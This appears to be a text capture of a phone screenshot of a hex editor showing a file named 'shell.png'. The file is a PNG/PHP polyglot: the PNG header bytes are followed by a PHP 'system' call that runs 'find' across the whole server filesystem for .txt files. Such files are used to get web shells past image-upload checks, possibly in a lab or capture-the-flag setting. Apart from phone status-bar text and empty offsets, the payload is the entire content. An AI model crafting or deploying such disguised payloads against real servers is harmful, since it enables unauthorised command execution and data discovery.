 37°C
21:05
40%
Redmi 8A Pro
6%
67%
100%
00000000 89 50 4E 47 3C 3F 70 68 70 0A 09 65 63 68 6F 20 73 79 73 74 65 6D 28 22 66 69 6E 64 .PNG<?php..echo system("find
0000001C 20 2F 20 2D 6E 61 6D 65 20 2A 2E 74 78 74 22 29 3B 0A 3F 3E 0A / -name *.txt");.?>.
00000038
00000054
00000070
0000008C
000000A8
000000C4
000000E0
000000FC
00000118
00000134
00000150
0000016C
00000188
000001A4
000001C0
000001DC
000001F8
00000214
00000230
0000024C
00000268
00000284
000002A0
000002BC
000002D8
000002F4
00000310
0000032C
00000348
00000364
00000380
shell.png --0x0/0x31--0%